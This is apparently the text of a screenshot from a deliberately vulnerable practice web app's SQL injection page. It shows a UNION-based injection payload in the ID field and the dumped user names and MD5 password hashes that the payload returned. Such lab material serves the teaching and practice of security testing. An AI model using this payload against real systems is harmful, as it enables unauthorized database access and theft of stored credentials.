 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99